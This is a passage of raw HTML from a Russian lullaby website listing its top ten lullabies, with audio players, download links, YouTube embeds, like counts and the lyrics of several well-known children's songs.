class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6513280-4"></div> <script>
            window.yaContextCb.push(()=>{
                Ya.Context.AdvManager.render({
                    "blockId": "R-A-6513280-4",
                    "renderTo": "yandex_rtb_R-A-6513280-4"
                })
            })
            </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <h2 class="page-heading-h2 page-heading-h2_top10">ТОП10 колыбельных
					<span class="page-heading-h2_mobile"> песен на сайте</span> </h2> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "684" data-src="/files/media/25-luchshih-kolybelnyh-pesen.mp3" preload="none" title="25 лучших колыбельных песен" > <source src="/files/media/compress/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> <source src="/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-684"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-684"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name player__track-name-init" title = "25 лучших колыбельных песен - Сборник колыбельных" itemprop="url"> <span class="hidden-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> <span class="visible-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> </a> <meta itemprop="name" content="25 лучших колыбельных песен - Сборник колыбельных"> <meta itemprop="duration" content="PT1H14M14S"> <div class="player__length" data-duration="4454">1:14:14</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "684"> <span>27869</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/25-luchshih-kolybelnyh-pesen.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name_active" title = "25 лучших колыбельных песен - Сборник колыбельных">
						25 лучших колыбельных песен - Сборник колыбельных
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/yM7PcjLsM3g?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "105" data-src="/files/media/elena-polyakova---kolybelnaya-dochke.mp3" preload="none" title="Колыбельная дочке" > <source src="/files/media/compress/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> <source src="/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-105"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-105"></label> <a href = "/media/kolybel-naya-dochke" class="player__track-name player__track-name-init" title = "Колыбельная дочке - Елена Полякова" itemprop="url"> <span class="hidden-on-mobile">Колыбельная дочке - Елена Полякова</span> <span class="visible-on-mobile">Колыбельная дочке - Елена Полякова</span> </a> <meta itemprop="name" content="Колыбельная дочке - Елена Полякова"> <meta itemprop="duration" content="PT4M21S"> <div class="player__length" data-duration="261">4:21</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "105"> <span>8971</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/elena-polyakova---kolybelnaya-dochke.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-dochke" class="player__track-name_active" title = "Колыбельная дочке - Елена Полякова">
						Колыбельная дочке - Елена Полякова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная дочке</div> <div class="lyrics-author">Елена Полякова</div> <p><span>Ночь пришла и спят давно</span><br ><span>Детские игрушки.</span><br ><span>Только доченька не спит.</span><br ><span>Ушки на макушке.</span><br ><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>Во дворе уснул щенок,</span><br ><span>Спит в кроватке кошка.</span><br ><span>Только дочка не уснет,</span></p><p><span></span><span style="font-size: 13px;">Разгулялись ножки.</span></p><p><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>В зоопарке слоник спит,</span><br ><span>Спит медведь и лама.</span><br ><span>Скоро доченька уснет,</span><br ><span>Отдохнет и мама.</span><span><br ></span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "90" data-src="/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" preload="none" title="Спи, мой воробушек (колыбельная сыну)" > <source src="/files/media/compress/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-90"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-90"></label> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name player__track-name-init" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман" itemprop="url"> <span class="hidden-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> <span class="visible-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> </a> <meta itemprop="name" content="Спи, мой воробушек (колыбельная сыну) - Анна Герман"> <meta itemprop="duration" content="PT2M54S"> <div class="player__length" data-duration="174">2:54</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "90"> <span>7068</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name_active" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман">
						Спи, мой воробушек (колыбельная сыну) - Анна Герман
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, мой воробушек (колыбельная сыну)</div> <div class="lyrics-author">Анна Герман</div> <ol><li>Месяц над нашею крышею светит,<br >Вечер стоит у двора.<br >Маленьким птичкам и маленьким детям<br >Спать наступила пора.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Завтра проснешься и ясное солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Снова взойдет над тобой,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li><li></li><li>Спи, моя крошка, мой птенчик пригожий,<br >Баюшки-баю-баю.<br >Пусть никакая печаль не тревожит<br >Детскую душу твою.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ты не увидишь ни горя, ни муки,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Доли не встретишь лихой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li></ol><ol><li></li><li>Спи, мой малыш, вырастай на просторе,<br >Быстро промчатся года.<br >Смелым орленком на ясные зори<br >Ты улетишь из гнезда.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ясное небо, высокое солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Будут всегда над тобой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной</li></ol> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "119" data-src="/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" preload="none" title="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;)" > <source src="/files/media/compress/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> <source src="/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-119"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-119"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-119"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-119"></label> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name player__track-name-init" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич" itemprop="url"> <span class="hidden-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> <span class="visible-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> </a> <meta itemprop="name" content="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич"> <meta itemprop="duration" content="PT3M4S"> <div class="player__length" data-duration="184">3:04</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "119"> <span>5273</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name_active" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич">
						Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/ULUBlCdZtig?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная тишины (из к/ф "Он - дракон")</div> <div class="lyrics-author">Женя Любич</div> <p><span>Мне бы крылья, чтобы укрыть тебя,</span><br ><span>Мне бы вьюгу, чтоб убаюкала,</span><br ><span>Мне бы звёзды, чтоб осветить твой путь,</span><br ><span>Мне б увидеть сон твой когда-нибудь.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Мне бы небо чёрное показать...</span><br ><span>Мне бы волны, чтобы тебя укачать,</span><br ><span>Мне бы в колыбельную тишину,</span><br ><span>Точно корабли проплывают сны.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Баю-баю-бай...</span><br ><span>Баю-баю-бай...</span></p> </div> </div> </div> <div class="player-container hidden-on-mobile"> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "676" data-src="/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" preload="none" title="Индейская флейта и звуки леса" > <source src="/files/media/compress/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> <source src="/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-676"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-676"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name player__track-name-init" title = "Индейская флейта и звуки леса - Долгая колыбельная" itemprop="url"> <span class="hidden-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> <span class="visible-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> </a> <meta itemprop="name" content="Индейская флейта и звуки леса - Долгая колыбельная"> <meta itemprop="duration" content="PT1H11M40S"> <div class="player__length" data-duration="4300">1:11:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "676"> <span>4974</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/indejskaya-flejta-i-zvuki-lesa.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name_active" title = "Индейская флейта и звуки леса - Долгая колыбельная">
						Индейская флейта и звуки леса - Долгая колыбельная
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/4fqgJQAdClg?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "565" data-src="/files/media/spi-ditya-solntse-veter-i-orel.mp3" preload="none" title="Спи, дитя (Солнце, ветер и орел)" > <source src="/files/media/compress/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-565"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-565"></label> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name player__track-name-init" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> <span class="visible-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> </a> <meta itemprop="name" content="Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова"> <meta itemprop="duration" content="PT2M18S"> <div class="player__length" data-duration="138">2:18</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "565"> <span>4178</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spi-ditya-solntse-veter-i-orel.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name_active" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова">
						Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, дитя (Солнце, ветер и орел)</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Спи, дитя мое, усни<br >Сладкий сон к себе мани.<br >В няньки я к тебе взяла<br >Ветер, солнце и орла.</p><p>Улетел орел давно;<br >Солнце скрылось за горой;<br >Ветер после трех ночей<br >Мчится к матери своей.</p><p>Ветра спрашивает мать:<br >"Где изволил пропадать?<br >Али в звёзды воевал?<br >Али волны всё гонял?"</p><p>"Не гонял я волн морских,<br >Звёзд не трогал золотых, -<br >Я дитя оберегал,<br >Колыбелечку качал!"</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "145" data-src="/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" preload="none" title="Колыбельная медведицы (из м/ф &quot;Умка)" > <source src="/files/media/compress/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-145"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-145"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-145"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-145"></label> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name player__track-name-init" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева" itemprop="url"> <span class="hidden-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> <span class="visible-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> </a> <meta itemprop="name" content="Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева"> <meta itemprop="duration" content="PT1M40S"> <div class="player__length" data-duration="100">1:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "145"> <span>4164</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybelnaya-medveditsi-iz-mf-umka.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name_active" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева">
						Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/pfN5eJUYjwM?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная медведицы (из м/ф "Умка)</div> <div class="lyrics-author">Аида Ведищева</div> <pre>Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.

Мы плывём на льдине,
Как на бригантине
По седым суровым морям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.

Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спи и ты скорей, малыш.</pre> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "164" data-src="/files/media/spyat-ustalye-igrushky.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-164"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-164"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-164"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-164"></label> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> <span class="visible-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;"> <meta itemprop="duration" content="PT2M28S"> <div class="player__length" data-duration="148">2:28</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "164"> <span>3718</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushky.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name_active" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;">
						Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/FwuDIcf-79I?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спят усталые игрушки</div> <div class="lyrics-author">Из телепередачи "Спокойной ночи, малыши"</div> <p><span>Спят усталые игрушки, книжки спят,&nbsp;</span><br ><span>Одеяла и подушки ждут ребят.&nbsp;</span><br ><span>Даже сказка спать ложится,&nbsp;</span><br ><span>Чтобы ночью нам присниться.&nbsp;</span><br ><span>Ты ей пожелай: "Баю-бай!"&nbsp;</span><br ><br ><span>Обязательно по дому в этот час&nbsp;</span><br ><span>Тихо-тихо ходит Дрёма возле нас.&nbsp;</span><br ><span>За окошком все темнее,&nbsp;</span><br ><span>Утро ночи мудренее,&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span><br ><br ><span>Баю-бай, должны все люди ночью спать.&nbsp;</span><br ><span>Баю-баю, завтра будет день опять.&nbsp;</span><br ><span>За день мы устали очень,&nbsp;</span><br ><span>Скажем всем: "Спокойной ночи!"&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "560" data-src="/files/media/ne-lozhisya-na-krayu.mp3" preload="none" title="Не ложися на краю" > <source src="/files/media/compress/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-560"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-560"></label> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name player__track-name-init" title = "Не ложися на краю - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Не ложися на краю - Валентина Рябкова</span> <span class="visible-on-mobile">Не ложися на краю - Валентина Рябкова</span> </a> <meta itemprop="name" content="Не ложися на краю - Валентина Рябкова"> <meta itemprop="duration" content="PT0M59S"> <div class="player__length" data-duration="59">0:59</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "560"> <span>3458</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/ne-lozhisya-na-krayu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name_active" title = "Не ложися на краю - Валентина Рябкова">
						Не ложися на краю - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Не ложися на краю</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Баю-баюшки-баю,<br >Не ложися на краю:<br >Придет серенький волчок,<br >Тебя схватит за бочок<br >И утащит во лесок,<br >Под ракитовый кусток;<br >Там птички поют.<br >Тебе спать не дадут.</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "872" data-src="/files/media/spyat-ustalye-igrushki-alsu.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source 